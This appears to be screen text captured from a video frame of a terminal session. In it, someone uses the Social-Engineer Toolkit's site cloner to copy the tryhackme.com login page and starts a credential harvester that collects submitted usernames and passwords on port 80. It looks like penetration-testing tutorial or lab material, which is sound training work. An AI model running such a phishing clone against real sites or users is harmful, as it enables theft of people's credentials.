 1 2 3 4 10:37
root@pentesterclub: /home/pentesterclub
File Actions Edit View Help
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.43.77]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.tryhackme.com/login
[*] Cloning the website: http://www.tryhackme.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: